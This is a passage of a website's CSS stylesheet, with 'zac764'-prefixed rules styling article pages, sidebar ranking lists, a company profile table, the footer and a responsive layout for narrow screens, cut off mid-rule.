.zac764main-left .column-tab .address .num span {
    color: #99;
}

.zac764main-left .column-tab .address .name {
    margin-left: 10px;
}

.zac764main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zac764main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zac764main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zac764main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zac764main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zac764main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zac764main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zac764main-left .zac764column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zac764main-right {
    float: right;
    margin-top: 20px;
    width: 360px;
    background-color: #fff;
    border: 1px solid #e7e7e7;
}

.zac764main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zac764main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zac764main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zac764main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zac764main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zac764main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zac764main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zac764main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zac764main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.zac764main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zac764main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zac764main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zac764main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zac764main-right .ranking h3 span {
    vertical-align: top;
}

.zac764main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zac764main-right .ranking h3 a {
    color: #000;
}

.zac764main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zac764main-right .ranking .ranking-box {
    padding: 20px;
}

.zac764main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zac764main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zac764main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zac764main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zac764main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zac764main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zac764main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zac764main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zac764main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zac764main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zac764main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zac764main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zac764main-right .qun {
    margin-bottom: 20px;
}

.zac764main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zac764main-right .qun h1 {
    font-weight: 400;
}

.zac764main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zac764main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zac764main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zac764main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zac764main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zac764main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zac764main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zac764main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zac764main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zac764main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zac764main-right .toutiao2 {
    margin-top: 0;
}

.zac764main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zac764main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zac764main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zac764main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zac764main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zac764main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zac764main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zac764main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zac764main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zac764main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zac764main-right .tui-du {
    padding-bottom: 10px;
}

.zac764main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zac764main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zac764main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.zac764main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zac764main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.zac764main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zac764main-right .zai-box {
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.zac764main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zac764main-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
    border-bottom: 1px solid #f0f0f0;
    font-size: 15px;
    position: relative;
}

.zac764main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    background-color: #ccc;
    width: 5px;
    height: 5px;
    margin-right: 10px;
    position: absolute;

    left: 8px;
    top: 20px;
}

.zac764main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zac764main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zac764main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zac764main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    padding-left: 10px;
}

.zac764main-right .tui-box {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.zac764main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zac764main-right .tui-box .tui-one {
    padding: 0px 5px;
}

.zac764main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
}

.zac764main-right .tui-box .tui-one h3 {
    margin-top: 10px;
    line-height: 1.3;
    font-size: 15px;
    font-weight: 400;
    padding-bottom: 10px;
    padding-left: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.zac764main-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.zac764main-right .tui-box .tui-li {

    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.zac764main-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.zac764main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zac764main-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.zac764main-right .tui-box .tui-li h3 a {
    color: #666;
}

.zac764main-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.zac764main-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zac764article-bg .article-box {
    padding: 0 10px 0 10px;
}

.article-box h1 {
    font-size: 22px;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    color: #2a0ed0;
    border-radius: 6px;
    border: 1px dashed #a98ade;
    background: #ede2bc;
}

.article-box .qian {
    color: #8e0b2e;
    border: 1px solid #a31117;
    background-color: #b8e698;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #F0F5FB;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {

    padding: 0px 10px;
    line-height: 1.6;
    font-size: 15px;

    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;

}

.article-content h1,
.article-content h2,
.article-content h3,
.article-content h4,
.article-content h5 {
    margin: 20px auto;
}

.article-content h2 {
    font-size: 16px;
}

.article-content a {
    color: #06f;

}

.article-content a u {
    text-decoration: none;
}

.article-content p {
    margin: 16px 0;
    word-break: break-all;
    line-height: 31px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
    margin-top: 10px;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {

    font-size: 16px;
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: 125px;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: linear-gradient(180deg, #0c1d79, #292b3b);
}

.footer .youlian-box {
    margin-top: 10px;
    text-align: center;
    padding: 20px 0;

}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    /*float: left;*/
    color: #eaeaea;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 5px;
    color: #c9e967;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #eaeaea;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #eaeaea;
}

.footer .about-address {
    display: flex;
    padding: 20px 0;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    flex: 1;
    padding: 2px 0;
    margin-top: 5px;
    color: #f1c5a9;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    margin: 0 auto;
}

.footer .footer-bottom .wrap-bottom {
    border-top: 1px solid #414141;
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;
    color: #e8a2c3;
}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #e8a2c3;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #e8a2c3;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .content-box {
        padding-top: 10px;
    }

    .footer .youlian-box {
        padding: 20px 10px;
        margin-top: 0;
        padding-top: 0
    }

    .article-box .article-text span:nth-child(2) {
        display: none;
    }

    .article-box .article-text span:nth-child(4) {
        display: none;
    }

    .article-box .article-text span:nth-child(5) {
        display: none;
    }

    .article-box .article-text span:nth-child(6) {
        display: none;
    }

    .xin-box .xin-left {
        margin-top: 10px;
        width: 100%;
    }

    .xin-box .xin-left .left-small {
        width: 100%;
        height: auto;
    }

    .xin-box .xin-left,
    .xin-box .xin-left .left-small {
        margin-top: 10px width: 100%
    }

    .xin-box .xin-middle,
    .xin-box .xin-right {
        height: auto;
    }

    .xin-box .xin-middle img,
    .xin-box .xin-right img {
        min-height: auto;
    }

    .lan-box .lan-small {
        width: 48%;
        margin-top: 10px;
    }

    .lan-box .lan-img {
        width: 100%;
    }

    .lan-box .lan-img img {
        height: auto;
        max-height: 130px;
    }

    .lan-box h2 {
        width: 100%;
    }

    .top-big .top-h1 {
        width: 96%;
        padding: 2%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .big-about .wrap {
        padding: 0;
    }

    .zac764main-box .pingtai-box .name {

        width: 100%;
    }

    .zac764main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .zac764main-box .pingtai-box .ping-text {}

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 10px;
        width: 100%
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .zac764main-box .pingtai-box .pingtai-wrap {}

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
        padding: 14px 0 10px 12px;
    }

    .footer .about-address a {
        margin-right: 10px;

    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 120px;
        left: 0;
        width: 100%;
    }

    .zac764main-left .page-box tr {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 0px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
